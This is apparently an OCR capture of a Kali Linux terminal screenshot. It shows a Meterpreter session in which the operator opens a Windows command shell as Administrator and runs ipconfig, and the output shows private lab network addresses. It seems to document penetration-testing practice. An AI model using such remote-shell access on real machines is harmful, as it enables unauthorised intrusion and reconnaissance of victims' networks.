 bpg@kali-pc-001:~
File Actions Edit View Help
meterpreter > shell
Process 3236 created.
Channel 4 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::79ef:df03:db17:e043%6
IPv4 Address. . . . . . . . . . . : 192.168.75.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.75.2
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:348b:fb58:1013:edda:953e:6a0
Link-local IPv6 Address . . . . . : fe80::1013:edda:953e:6a0%9
Default Gateway . . . . . . . . . : ::
Tunnel adapter isatap.{70EDD1DF-2C4B-46A8-8ED6-92DEBE8C8ADC}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :